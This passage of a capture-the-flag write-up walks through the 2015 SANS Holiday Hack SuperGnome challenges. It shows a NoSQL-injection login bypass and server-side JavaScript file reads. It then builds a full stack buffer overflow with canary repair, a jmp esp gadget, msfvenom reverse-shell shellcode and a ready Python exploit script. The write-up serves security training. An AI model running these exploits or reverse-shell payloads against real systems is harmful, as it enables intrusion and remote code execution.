<p><img src="/content/images/2017/02/sg-03_permissions.jpg" alt="sg-03_permissions"></p>
<p>Since I know the SuperGnome is vulnerable to NoSQLi, I need to change the injection to give me the proper permissions in order to obtain the files I need for the challenge.</p>
<pre><code class="language-command-line">POST / HTTP/1.1
Host: 52.64.191.71
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:38.0) Gecko/20100101 Firefox/38.0 Iceweasel/38.5.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://52.64.191.71/
Cookie: sessionid=O9MLXaeE0QrwB1umHzPk
Connection: close
Content-Type: application/json
Content-Length: 59
 
{
    &quot;username&quot;: &quot;admin&quot;,
    &quot;password&quot;: {&quot;$gt&quot;: &quot;&quot;}
}
</code></pre>
<p>This injection worked as well and when I went to the files page I am able to download all the files.</p>
<h4 id="gnomeconf">gnome.conf:</h4>
<pre><code class="language-command-line">Gnome Serial Number: THX1138
Current config file: ./tmp/e31faee/cfg/sg.01.v1339.cfg
Allow new subordinates?: YES
Camera monitoring?: YES
Audio monitoring?: YES
Camera update rate: 60min
Gnome mode: SuperGnome
Gnome name: SG-03
Allow file uploads?: YES
Allowed file formats: .png
Allowed file size: 512kb
Files directory: /gnome/www/files/
</code></pre>
<h2 id="sg04"><a href=""></a>SG-04</h2>
<p>Unlike the third SuperGnome I was able to use the credentials that worked on the first two SuperGnomes. After opening the files page, I notice there is an upload function. Since I identified a vulnerability in this function I intercept the POST in Burp Suite and modify it.</p>
<pre><code class="language-command-line">POST /files HTTP/1.1
Host: 52.192.152.132
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:38.0) Gecko/20100101 Firefox/38.0 Iceweasel/38.5.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://52.192.152.132/files
Cookie: sessionid=F2vXoRGFZugzlpYRtZ9h
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------4492338463970300411499404591
Content-Length: 359
 
-----------------------------4492338463970300411499404591
Content-Disposition: form-data; name=&quot;postproc&quot;
 
res.write('Injectioned')
-----------------------------4492338463970300411499404591
Content-Disposition: form-data; name=&quot;file&quot;; filename=&quot;hello.png&quot;
Content-Type: image/png
 
hello
-----------------------------4492338463970300411499404591--
</code></pre>
<p>The returned page proved that I could indeed use SSJS.</p>
<p><img src="/content/images/2017/02/sg-04_ssjs_proof.jpg" alt="sg-04_ssjs_proof"></p>
<p>With the successful result I send the POST to Burp Suite’s Repeater and modify it again to request each file.</p>
<pre><code class="language-javascript">res.end(require('fs').readFileSync('./files/gnome.conf'))
</code></pre>
<p>Using readFileSync allowed me to grab every file except the large file factory_cam_4.zip. After some investigation apparently the function can have some difficulties returning large data files. Knowing the web interface can download files I take a second look at the index.js file from the firmware to see how normally the files are downloaded.</p>
<pre><code class="language-javascript">if (!download) {
      res.render('files', { title: 'GIYH::ADMIN PORT V.01', session: sessions[sessionid], res: res });
    }
</code></pre>
<p>I see that normally the files are returned to res.render instead of res.end like I am using. So with some modification I change the code to return the file to res.render. Since it’s a large zip archive I also encode the result as BASE64.</p>
<pre><code class="language-javascript">res.render(fs.readFileSync('./files/factory_cam_4.zip', 'base64', function(err, data) { data;}))
</code></pre>
<p>Now that I have the file (BASE64 encoded) I need to decode the BASE64 so I open python and decode the file back to a regular zip archive.</p>
<pre><code class="language-python">import base64
with open('factory_cam_4.base64', 'rb') as fin, open('factory_cam_4.zip', 'w') as fout:
    base64.decode(fin,fout)
</code></pre>
<h4 id="gnomeconf">gnome.conf:</h4>
<pre><code class="language-command-line">Gnome Serial Number: BU22_1729_2716057 
Current config file: ./tmp/e31faee/cfg/sg.01.v1339.cfg
Allow new subordinates?: YES
Camera monitoring?: YES
Audio monitoring?: YES
Camera update rate: 60min
Gnome mode: SuperGnome
Gnome name: SG-04
Allow file uploads?: YES
Allowed file formats: .png
Allowed file size: 512kb
Files directory: /gnome/www/files/
</code></pre>
<h2 id="sg05"><a href=""></a>SG-05</h2>
<p>For the final SuperGnome I once again try the credentials I used for the majority of the other SuperGnomes. Now they work however they did not allow me to download any files.</p>
<p><img src="/content/images/2017/02/sg-05_files.jpg" alt="sg-05_files"></p>
<p>Since I already used all the vulnerabilities I found from index.js and I could not find any of them in the interface for SG-05 I knew there had to be a different way to exploit SG-05. A quick nmap scan and I could see a service running that wasn’t on the other SuperGnomes.</p>
<pre><code class="language-command-line">Nmap scan report for ec2-54-233-105-81.sa-east-1.compute.amazonaws.com (54.233.105.81)
Host is up (0.048s latency).
PORT     STATE SERVICE
80/tcp   open  http
4242/tcp open  vrml-multi-use
</code></pre>
<p>Connecting to the service revealed it’s a custom backend for the SuperGnome.</p>
<pre><code class="language-command-line">nc 54.233.105.81 4242
 
Welcome to the SuperGnome Server Status Center!
Please enter one of the following options:
 
1 - Analyze hard disk usage
2 - List open TCP sockets
3 - Check logged in users
</code></pre>
<p>The previous four SuperGnomes contain source code for the program sgstatd that I found in the firmware earlier. Running it on my system and the port 4242 is opened and listening for connections. When connecting to it I am greeted with the same message. The next step is to review the source code I found. When looking at the menu, I see a possible hidden option.</p>
<pre><code class="language-c">if (choice != 2) {
		write(sd, &quot;\nWelcome to the SuperGnome Server Status Center!\n&quot;, 51);
		write(sd, &quot;Please enter one of the following options:\n\n&quot;, 45);
		write(sd, &quot;1 - Analyze hard disk usage\n&quot;, 28);
		write(sd, &quot;2 - List open TCP sockets\n&quot;, 26);
		write(sd, &quot;3 - Check logged in users\n&quot;, 27);
		fflush(stdout);
 
		recv(sd, &amp;choice, 1, 0);
 
		switch (choice) {
		case 49:
			fp = popen(&quot;/bin/df&quot;, &quot;r&quot;);
			if (fp == NULL) {
				printf(&quot;Failed to run command\n&quot;);
				exit(1);
			}
			while (fgets(path, sizeof(path), fp) != NULL) {
				sgnet_writes(sd, path);
 
			}
			break;
 
		case 50:
			fp = popen(&quot;/bin/netstat -tan&quot;, &quot;r&quot;);
			if (fp == NULL) {
				printf(&quot;Failed to run command\n&quot;);
				exit(1);
			}
			while (fgets(path, sizeof(path) - 1, fp) != NULL) {
				sgnet_writes(sd, path);
			}
			break;
 
		case 51:
			fp = popen(&quot;/usr/bin/who&quot;, &quot;r&quot;);
			if (fp == NULL) {
				printf(&quot;Failed to run command\n&quot;);
				exit(1);
			}
			while (fgets(path, sizeof(path) - 1, fp) != NULL) {
				sgnet_writes(sd, path);
			}
			break;
 
		case 88:
			write(sd, &quot;\n\nH&quot;, 4);
			usleep(60000);
</code></pre>
<p>The hidden menu option is looking for ‘X’ (88 is decimal for X) to be input. When this option is selected it appears to be a simple message function. It calls sgstatd before it completes.</p>
<pre><code class="language-c">int sgstatd(sd)
{
	__asm__(&quot;movl $0xe4ffffe4, -4(%ebp)&quot;);
	//Canary pushed
 
	char bin[100];
	write(sd, &quot;\nThis function is protected!\n&quot;, 30);
	fflush(stdin);
	//recv(sd, &amp;bin, 200, 0);
	sgnet_readn(sd, &amp;bin, 200);
	__asm__(&quot;movl -4(%ebp), %edx\n\t&quot; &quot;xor $0xe4ffffe4, %edx\n\t&quot;	// Canary checked
		&quot;jne sgnet_exit&quot;);
	return 0;
}
</code></pre>
<p>This function declares a variable (bin) with a buffer of 100 bytes and then passes the variable to another function (sgnet_readn). There also appears to be a static Canary used as a stack protection method. Before I start debugging the program to see if I can perform a buffer overflow I need to first check if the program was compiled with an executable stack.</p>
<pre><code class="language-command-line">execstack -q sgstatd
X sgstatd
</code></pre>
<p>The <code>X</code> returned shows the stack is executable so I need to disable DEP/NX protections on the system I am going to disassemble/debug on. To do this I reboot my machine and interrupt the boot at the grub menu to add <code>noexec=off noexec32=off</code> to the line that executes the Linux kernel. Since I have a copy of the program already there is no need to compile a new version.</p>
<h3 id="findingthebufferoverflow"><a href=""></a>Finding the Buffer Overflow</h3>
<p>Now that I am ready to start debugging the program I open it in GDB. I also set some option that will come in handy while debugging.</p>
<pre><code class="language-command-line">gdb -q sgstatd
Reading symbols from sgstatd...(no debugging symbols found)...done.
(gdb) set follow-fork-mode child
(gdb) handle SIGALRM ignore
Signal        Stop   Print Pass to program   Description
SIGALRM       No  No No    Alarm clock
(gdb) set disassembly-flavor intel
</code></pre>
<p>Since the function sgstatd contains the portion of the program I am interested in I disassemble that function and set some break points. The first breakpoint is before the XOR on the Canary is performed and the second is at the return (ret) of the function.</p>
<pre><code class="language-command-line">(gdb) disas sgstatd
Dump of assembler code for function sgstatd:
   0x0804935d &lt;+0&gt;:  push   ebp
   0x0804935e &lt;+1&gt;:  mov    ebp,esp
   0x08049360 &lt;+3&gt;:  sub    esp,0x88
   0x08049366 &lt;+9&gt;:  mov    DWORD PTR [ebp-0x4],0xe4ffffe4
   0x0804936d &lt;+16&gt;: mov    DWORD PTR [esp+0x8],0x1e
   0x08049375 &lt;+24&gt;: mov    DWORD PTR [esp+0x4],0x8049d53
   0x0804937d &lt;+32&gt;: mov    eax,DWORD PTR [ebp+0x8]
   0x08049380 &lt;+35&gt;: mov    DWORD PTR [esp],eax
   0x08049383 &lt;+38&gt;: call   0x8048af0 &lt;write@plt&gt;
   0x08049388 &lt;+43&gt;: mov    eax,ds:0x804b2e0
   0x0804938d &lt;+48&gt;: mov    DWORD PTR [esp],eax
   0x08049390 &lt;+51&gt;: call   0x80489a0 &lt;fflush@plt&gt;
   0x08049395 &lt;+56&gt;: mov    DWORD PTR [esp+0x8],0xc8
   0x0804939d &lt;+64&gt;: lea    eax,[ebp-0x6c]
   0x080493a0 &lt;+67&gt;: mov    DWORD PTR [esp+0x4],eax
   0x080493a4 &lt;+71&gt;: mov    eax,DWORD PTR [ebp+0x8]
   0x080493a7 &lt;+74&gt;: mov    DWORD PTR [esp],eax
   0x080493aa &lt;+77&gt;: call   0x804990b &lt;sgnet_readn&gt;
   0x080493af &lt;+82&gt;: mov    edx,DWORD PTR [ebp-0x4]
   0x080493b2 &lt;+85&gt;: xor    edx,0xe4ffffe4
   0x080493b8 &lt;+91&gt;: jne    0x804933f &lt;sgnet_exit&gt;
   0x080493be &lt;+97&gt;: mov    eax,0x0
   0x080493c3 &lt;+102&gt;:   leave  
   0x080493c4 &lt;+103&gt;:   ret    
End of assembler dump.
(gdb) b *0x080493af
Breakpoint 1 at 0x80493af
(gdb) b *0x080493c4
Breakpoint 2 at 0x80493c4
</code></pre>
<p>Now before I run the program and try to exploit a buffer overflow I need to create a python script to send my buffer with. Initially the script just sends a bunch of ‘A’s to the program.</p>
<pre><code class="language-python">#!/usr/bin/python
import socket, time
 
port=4242
host='127.0.0.1'
 
junk=&quot;A&quot;*500
 
exploit=junk
 
print &quot;[*] Connecting to &quot;+str(host)+&quot; on port &quot;+str(port)
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host,port))
s.send(&quot;X&quot;)
time.sleep(10)
 
print &quot;[+] Sending shellcode...&quot;
s.send(exploit)
s.close()
</code></pre>
<p>With the script created I run the program in GDB and also run the python script.</p>
<pre><code class="language-command-line">(gdb) run
Starting program: /home/stackcrash/SANsHolidayChallenge/SG-05/sgstatd 
Server started...
[New process 3788]
[Switching to process 3788]
 
Breakpoint 1, 0x080493af in sgstatd ()
(gdb)
</code></pre>
<pre><code class="language-command-line">./gnomePwn.py 
[*] Connecting to 127.0.0.1 on port 4242
[+] Sending shellcode...
</code></pre>
<p>Because I disassembled sgstatd I can see that the variable bin is allocated from the ebp register minus 108 bytes.</p>
<pre><code class="language-command-line">(gdb) disas sgstatd
…
   0x0804939d &lt;+64&gt;: lea    eax,[ebp-0x6c]
…
</code></pre>
<p>After the first breakpoint I want to find if I successfully overrode 500 bytes from the point bin is created.</p>
<pre><code class="language-command-line">(gdb) print $ebp - 0x6c
$2 = (void *) 0xffffd14c
(gdb) x/200x 0xffffd14c
0xffffd14c: 0x41  0x41  0x41  0x41  0x41  0x41  0x41  0x41
0xffffd154: 0x41  0x41  0x41  0x41  0x41  0x41  0x41  0x41
0xffffd15c: 0x41  0x41  0x41  0x41  0x41  0x41  0x41  0x41
0xffffd164: 0x41  0x41  0x41  0x41  0x41  0x41  0x41  0x41
0xffffd16c: 0x41  0x41  0x41  0x41  0x41  0x41  0x41  0x41
0xffffd174: 0x41  0x41  0x41  0x41  0x41  0x41  0x41  0x41
0xffffd17c: 0x41  0x41  0x41  0x41  0x41  0x41  0x41  0x41
0xffffd184: 0x41  0x41  0x41  0x41  0x41  0x41  0x41  0x41
0xffffd18c: 0x41  0x41  0x41  0x41  0x41  0x41  0x41  0x41
0xffffd194: 0x41  0x41  0x41  0x41  0x41  0x41  0x41  0x41
0xffffd19c: 0x41  0x41  0x41  0x41  0x41  0x41  0x41  0x41
0xffffd1a4: 0x41  0x41  0x41  0x41  0x41  0x41  0x41  0x41
0xffffd1ac: 0x41  0x41  0x41  0x41  0x41  0x41  0x41  0x41
0xffffd1b4: 0x41  0x41  0x41  0x41  0x41  0x41  0x41  0x41
0xffffd1bc: 0x41  0x41  0x41  0x41  0x41  0x41  0x41  0x41
0xffffd1c4: 0x41  0x41  0x41  0x41  0x41  0x41  0x41  0x41
0xffffd1cc: 0x41  0x41  0x41  0x41  0x41  0x41  0x41  0x41
0xffffd1d4: 0x41  0x41  0x41  0x41  0x41  0x41  0x41  0x41
0xffffd1dc: 0x41  0x41  0x41  0x41  0x41  0x41  0x41  0x41
0xffffd1e4: 0x41  0x41  0x41  0x41  0x41  0x41  0x41  0x41
0xffffd1ec: 0x41  0x41  0x41  0x41  0x41  0x41  0x41  0x41
0xffffd1f4: 0x41  0x41  0x41  0x41  0x41  0x41  0x41  0x41
0xffffd1fc: 0x41  0x41  0x41  0x41  0x41  0x41  0x41  0x41
0xffffd204: 0x41  0x41  0x41  0x41  0x41  0x41  0x41  0x41
0xffffd20c: 0x41  0x41  0x41  0x41  0x41  0x41  0x41  0x41
</code></pre>
<p><code>Note: even though I sent 500 ‘A’s only 200 were written in memory meaning I only have 200 bytes to work with for the buffer overflow.</code></p>
<p>As I can see from the results I successfully caused the buffer for bin to be overflown with 0x41 (Hex for ‘A’). The next is to see if this overflow overwrote any other registers, specifically eip and esp.</p>
<pre><code class="language-command-line">(gdb) i f
Stack level 0, frame at 0xffffd1c0:
 eip = 0x80493af in sgstatd; saved eip = 0x41414141
 called by frame at 0xffffd1c4
 Arglist at 0xffffd1b8, args: 
 Locals at 0xffffd1b8, Previous frame's sp is 0xffffd1c0
 Saved registers:
  ebp at 0xffffd1b8, eip at 0xffffd1bc
(gdb) x/10b $esp
0xffffd130:	0x41	0x41	0x41	0x41	0x41	0x41	0x41	0x41
0xffffd150:	0x41	0x41
</code></pre>
<p>When I inspected the frame at the first break point we see the saved eip is the ‘A’s and I also see the esp register is also being overridden. Now when I try to continue to the next breakpoint I get a message about the Canary and the program terminates.</p>
<pre><code class="language-command-line">(gdb) c
Continuing.
Canary not repaired.
[Inferior 2 (process 1493) exited normally]
</code></pre>
<p>This is because the Canary has been overridden with the buffer so I need to put it back in (remember it’s a static Canary). From the source code I know that the Canary is <code>e4ffffe4</code> in hex so it’s as simple as placing the Canary after 104 bytes of the ‘A’s. Remember the buffer starts 108 bytes from ebp and in the source code the Canary is located 4 bytes from ebp (108-4=104).</p>
<pre><code class="language-command-line">__asm__(&quot;movl $0xe4ffffe4, -4(%ebp)&quot;);
</code></pre>
<p>To do what I need I must alter the python script. At the same time, I want to find where the eip sits in the buffer so I use a ruby script that comes with Metasploit to aide me and input its results into my python script.</p>
<pre><code class="language-command-line">/usr/share/metasploit-framework/tools/exploit/pattern_create.rb 92
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad
</code></pre>
<pre><code class="language-python">#!/usr/bin/python
import socket, time
 
port=4242
host='127.0.0.1'
 
junk=&quot;A&quot;*104
canary=&quot;\xe4\xff\xff\xe4&quot;
junk2=&quot;Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad”
 
exploit=junk+canary+junk2
 
print &quot;[*] Connecting to &quot;+str(host)+&quot; on port &quot;+str(port)
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host,port))
s.send(&quot;X&quot;)
time.sleep(10)
 
print &quot;[+] Sending shellcode...&quot;
s.send(exploit)
s.close()
</code></pre>
<p>I run the python script again and look for which part of the buffer I sent is stored in the eip.</p>
<pre><code class="language-command-line">(gdb) i f
Stack level 0, frame at 0xffffd1c0:
 eip = 0x80493af in sgstatd; saved eip = 0x61413161
 called by frame at 0xffffd1c4
 Arglist at 0xffffd1b8, args: 
 Locals at 0xffffd1b8, Previous frame's sp is 0xffffd1c0
 Saved registers:
  ebp at 0xffffd1b8, eip at 0xffffd1bc
</code></pre>
<p>I can see that <code>a1Aa</code> (little endian ASCII of <code>0x61413161</code>) is stored in the eip so I use another ruby script from Metasploit to find the exact offset.</p>
<pre><code class="language-command-line">/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb a1Aa
[*] Exact match at offset 4
</code></pre>
<p>Now I need to also make sure that I successfully repaired the Canary so I continue to see if the second breakpoint is hit.</p>
<pre><code class="language-command-line">Breakpoint 1, 0x080493af in sgstatd ()
(gdb) c
Continuing.
 
Breakpoint 2, 0x080493c4 in sgstatd ()
(gdb)
</code></pre>
<p>The next step is to find a way to reliably point the eip at the esp register address. Since ASLR is on, I cannot hardcode the address of esp because it changes every time the program executes. One of the reliable ways to bypass ASLR is to point the eip to a jmp [reg] instruction however there are no suitable jmp instructions in the program. Luckily, the Canary gives me the solution I need. The hardcoded Canary contains the hex ‘ff e4’ which is the same as the instruction jmp esp. I just need to find the address specific for ‘ff e4’. So part of the Canary check is a good place to start.</p>
<pre><code class="language-command-line">0x080493af &lt;+82&gt;: mov edx,DWORD PTR [ebp-0x4]
</code></pre>
<p>Since the address where the Canary is moved into the edx register prior to being compared in an XOR it’s a great starting point to finding the specific memory address I need for the jmp esp. To find that memory address I list 10 bytes from the address.</p>
<pre><code class="language-command-line">(gdb) x/10b 0x80493af
0x80493af &lt;sgstatd+82&gt;: 0x8b  0x55  0xfc  0x81  0xf2  0xe4  0xff  0xff
0x80493b7 &lt;sgstatd+90&gt;: 0xe4  0x0f
</code></pre>
<p>I see the bytes needed so now I just need the address of them. Since 0x80493b7 contains the <code>e4</code> portion I just need to point to the memory address one byte prior.</p>
<pre><code class="language-command-line">(gdb) x/1i 0x80493b6
   0x80493b6 &lt;sgstatd+89&gt;: jmp    esp
</code></pre>
<p>Now that I have the address needed to hijack program flow, I need to shellcode to put into the esp register. Due to the limited space of 84 bytes left (200-108-8=84) I need a small shellcode. Thankfully, Metasploit has this covered with their <code>msfvenom</code> tool.</p>
<pre><code class="language-command-line">msfvenom -a x86 --platform arm -p linux/x86/shell_reverse_tcp -b '\x00' LHOST=127.0.0.1 LPORT=33333 -f python --smallest -v payload
Found 10 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
Attempting to encode payload with 1 iterations of x86/call4_dword_xor
x86/call4_dword_xor succeeded with size 92 (iteration=0)
Attempting to encode payload with 1 iterations of x86/countdown
x86/countdown succeeded with size 84 (iteration=0)
Attempting to encode payload with 1 iterations of x86/fnstenv_mov
x86/fnstenv_mov succeeded with size 90 (iteration=0)
Attempting to encode payload with 1 iterations of x86/jmp_call_additive
x86/jmp_call_additive succeeded with size 97 (iteration=0)
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=26, char=0x00)
Attempting to encode payload with 1 iterations of x86/nonalpha
x86/nonalpha failed with Encoding failed due to a bad character (index=62, char=0x00)
Attempting to encode payload with 1 iterations of x86/alpha_upper
x86/alpha_upper succeeded with size 204 (iteration=0)
Attempting to encode payload with 1 iterations of x86/alpha_mixed
x86/alpha_mixed succeeded with size 198 (iteration=0)
Attempting to encode payload with 1 iterations of x86/nonupper
x86/nonupper failed with Encoding failed due to a bad character (index=62, char=0x00)
x86/countdown chosen with final size 84
Payload size: 84 bytes
payload =  &quot;&quot;
payload += &quot;\x6a\x43\x59\xe8\xff\xff\xff\xff\xc1\x5e\x30\x4c&quot;
payload += &quot;\x0e\x07\xe2\xfa\x30\xd9\xf4\xe7\x56\x45\x54\x62&quot;
payload += &quot;\x0b\x83\xea\xbc\x6b\xc3\x8f\x83\x48\xa2\x2c\xd9&quot;
payload += &quot;\x95\x5f\x6e\xe1\x71\x65\x1b\x1c\x1c\x76\x1d\x20&quot;
payload += &quot;\xa3\x17\xaa\xc5\x95\x40\x77\x79\x7a\x99\x28\xa5&quot;
payload += &quot;\xcc\xe3\xaf\x62\x59\x1d\x1c\x47\x5d\x5e\x18\x5a&quot;
payload += &quot;\x50\x54\xb2\xdf\x6f\x6d\xb6\xa1\xf1\x49\x8e\xc4&quot;
</code></pre>
<p>The shellcode I have chosen is a reverse tcp shell using Linux commands on a 32bit ARM platform and lucky for me it’s just small enough. Now to modify the python script to set the eip to the jmp esp instruction and send the program flow to the shellcode.</p>
<pre><code class="language-python">#!/usr/bin/python
import socket, time
 
port=4242
host='127.0.0.1'
 
junk=&quot;A&quot;*104
canary=&quot;\xe4\xff\xff\xe4&quot;
junk2=&quot;B&quot;*4
eip=&quot;\xb6\x93\x04\x08&quot;
payload =  &quot;&quot;
payload += &quot;\x6a\x43\x59\xe8\xff\xff\xff\xff\xc1\x5e\x30\x4c&quot;
payload += &quot;\x0e\x07\xe2\xfa\x30\xd9\xf4\xe7\x56\x45\x54\x62&quot;
payload += &quot;\x0b\x83\xea\xbc\x6b\xc3\x8f\x83\x48\xa2\x2c\xd9&quot;
payload += &quot;\x95\x5f\x6e\xe1\x71\x65\x1b\x1c\x1c\x76\x1d\x20&quot;
payload += &quot;\xa3\x17\xaa\xc5\x95\x40\x77\x79\x7a\x99\x28\xa5&quot;
payload += &quot;\xcc\xe3\xaf\x62\x59\x1d\x1c\x47\x5d\x5e\x18\x5a&quot;
payload += &quot;\x50\x54\xb2\xdf\x6f\x6d\xb6\xa1\xf1\x49\x8e\xc4&quot;
 
exploit=junk+canary+junk2+eip+payload
 
print &quot;[*] Connecting to &quot;+str(host)+&quot; on port &quot;+str(port)
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host,port))
s.send(&quot;X&quot;)
time.sleep(10)
 
print &quot;[+] Sending shellcode...&quot;
s.send(exploit)
s.close()
</code></pre>
<p>With the python script ready it’s time to test so I setup netcat to listen on port 33333 and start the program outside the debugger. Finally, I run our python script and check the results.</p>
<pre><code class="language-command-line">nc -nlvp 33333
listening on [any] 33333 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 51813
whoami
nobody
</code></pre>
<p>Success! Now I just need to adjust the script and shellcode one last time to use the public IP of the SuperGnome and to call back to my own IP.</p>
<pre><code class="language-python">#!/usr/bin/python
import socket, time
 
port=4242
host='54.233.105.81'
 
junk=&quot;A&quot;*104
canary=&quot;\xe4\xff\xff\xe4&quot;
junk2=&quot;B&quot;*4
eip=&quot;\xb6\x93\x04\x08&quot;
payload =  &quot;&quot;
payload += &quot;\x6a\x43\x59\xe8\xff\xff\xff\xff\xc1\x5e\x30\x4c&quot;
payload += &quot;\x0e\x07\xe2\xfa\x30\xd9\xf4\xe7\x56\x45\x54\x62&quot;
payload += &quot;\x0b\x83\xea\xbc\x6b\xc3\x8f\x83\x48\xa2\x2c\xd9&quot;
payload += &quot;\x95\x5f\x6e\xe1\x71\x65\x1b\x1c\x1c\x76\x1d\x20&quot;
payload += &quot;\xa3\x17\xaa\xc5\x95\x40\x77\x79\x7a\x99\x28\xa5&quot;
payload += &quot;\xcc\xe3\xaf\x62\x59\x1d\x1c\x47\x5d\x5e\x18\x5a&quot;
payload += &quot;\x50\x54\xb2\xdf\x6f\x6d\xb6\xa1\xf1\x49\x8e\xc4&quot;
 
exploit=junk+canary+junk2+eip+payload
 
print &quot;[*] Connecting to &quot;+str(host)+&quot; on port &quot;+str(port)
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host,port))
s.send(&quot;X&quot;)
time.sleep(10)
 
print &quot;[+] Sending shellcode...&quot;
s.send(exploit)
s.close()
</code></pre>
<p><code>Note: the shellcode is still the same from the previous example in order to protect my actual IP.</code></p>
<p>Running the script against the actual SuperGnome gives me the ability to obtain all the files in /gnome/www/files from SG-05 as well.</p>
<h4 id="gnomeconf">gnome.conf:</h4>
<pre><code class="language-command-line">Gnome Serial Number: 4CKL3R43V4
Current config file: ./tmp/e31faee/cfg/sg.01.v1339.cfg
Allow new subordinates?: YES
Camera monitoring?: YES
Audio monitoring?: YES
Camera update rate: 60min
Gnome mode: SuperGnome
Gnome name: SG-05
Allow file uploads?: YES
Allowed file formats: .png
Allowed file size: 512kb
Files directory: /gnome/www/files/
</code></pre>
<h2 id="victory"><a href=""></a>Victory</h2>
<p><img src="/content/images/2017/02/victory.jpg" alt="victory"></p>
<p>The ability to earn the Victory achievement did not require exploiting any of the SuperGnomes it did require using a Konami Code to navigate to the missing Intern.</p>
<h1 id="part5babyitsgnomeoutsidesinisterplotandattribution"><a href=""></a>Part 5: Baby, It’s Gnome Outside: Sinister Plot and Attribution</h1>
<h2 id="thechallenge"><a href=""></a>The Challenge</h2>
<p>Now that I have all the files from each of the SuperGnomes its time to go through them and see what I can find in the files.</p>
<h3 id="factorycams"><a href=""></a>Factory Cams</h3>
<p>I first notice that each SuperGnome has a staticky image in a zip file called “factory_cam_X.zip”. Since each of the images have some slight variation, running the images through some XORs returned an interesting result. A nice tool to do the XORs is ImageMagick and its <em>convert</em> command line program.</p>
<p><span style="color: #ff0000;"><strong>Disclaimer: After the contest ended and I looked at other write-ups I realized I had forgotten to XOR the overlap_error image with the factory images.</strong></span></p>
<pre><code class="language-command-line">convert factory1.png factory2.png -fx &quot;(((255*u)&amp;(255*(1-v)))|((255*(1-u))&amp;(255*v)))/255&quot; xored.png
convert xored.png factory3.png -fx &quot;(((255*u)&amp;(255*(1-v)))|((255*(1-u))&amp;(255*v)))/255&quot; xored.png
convert xored.png factory4.png -fx &quot;(((255*u)&amp;(255*(1-v)))|((255*(1-u))&amp;(255*v)))/255&quot; xored.png
convert xored.png factory5.png -fx &quot;(((255*u)&amp;(255*(1-v)))|((255*(1-u))&amp;(255*v)))/255&quot; xored.png
</code></pre>
<p>The resulting image was a picture of what appears to be an adult who from How the Grinch Stole Christmas. There is a nameplate partially readable in the image.</p>
<p><img src="/content/images/2017/02/cindy.jpg" alt="cindy"></p>
<h3 id="pcaps"><a href=""></a>PCAPS</h3>
<p>The next interesting set of files are the zip archives with date and timestamps for names. Inside each one is a PCAP. Using Wireshark, I am able to extract emails from each PCAP and an image that was attached to one of the emails.</p>
<h4 id="supergnome01">SuperGnome-01</h4>
<pre><code class="language-command-line">From: &quot;c&quot; &lt;<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5635163722383725353924267835393b">[email&#160;protected]</a>&gt;
To: &lt;<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="513b3e3b3e1130253f3022323e23217f323e3c">[email&#160;protected]</a>&gt;
Subject: GiYH Architecture
Date: Fri, 26 Dec 2014 10:10:55 -0500
 
JoJo,
 
As you know, I hired you because you are the best architect in town for a
distributed surveillance system to satisfy our rather unique business
requirements.  We have less than a year from today to get our final plans in
place.  Our schedule is aggressive, but realistic.
 
 I've sketched out the overall Gnome in Your Home architecture in the diagram
attached below.  Please add in protocol details and other technical
specifications to complete the architectural plans.
 
 Remember: to achieve our goal, we must have the infrastructure scale to
upwards of 2 million Gnomes.  Once we solidify the architecture, you'll work
with the hardware team to create device specs and we'll start procuring
hardware in the February 2015 timeframe.
 
 I've also made significant progress on distribution deals with retailers.
 
 Thoughts?
 
 Looking forward to working with you on this project!
 -C
</code></pre>
<p><img src="/content/images/2017/02/email.jpg" alt="email"></p>
<h4 id="supergnome02">SuperGnome-02</h4>
<pre><code class="language-command-line">From: &quot;c&quot; &lt;<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="dbb89bbaafb5baa8b8b4a9abf5b8b4b6">[email&#160;protected]</a>&gt;
To: &lt;<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="ccbfb9bcbca0a5a9be8caba5a2a3bea1a3b9bfa9a0a9afb8bea3a2a5afbfbfb9bcbca0a5a9bee2afa3a1">[email&#160;protected]</a>&gt;
Subject: =?us-ascii?Q?Large_Order_-_Immediate_Attention_Required?=
Date: Wed, 25 Feb 2015 09:30:39 -0500
 
Maratha,
 
As a follow-up to our phone conversation, we'd like to proceed with an order
of parts for our upcoming product line.  We'll need two million of each of
the following components:
 
+ Ambarella S2Lm IP Camera Processor System-on-Chip (with an ARM Cortex A9
CPU and Linux SDK)
 
+ ON Semiconductor AR0330: 3 MP 1/3&quot; CMOS Digital Image Sensor
 
+ Atheros AR6233X Wi-Fi adapter
 
+ Texas Instruments TPS65053 switching power supply
 
+ Samsung K4B2G16460 2GB SSDR3 SDRAM
 
+ Samsung K9F1G08U0D 1GB NAND Flash
 
Given the volume of this purchase, we fully expect the 35% discount you
mentioned during our phone discussion.  If you cannot agree to this pricing,
we'll place our order elsewhere.
 
We need delivery of components to begin no later than April 1, 2015, with
250,000 units coming each week, with all of them arriving no later than June
1, 2015.
 
Finally, as you know, this project requires the utmost secrecy.   Tell NO
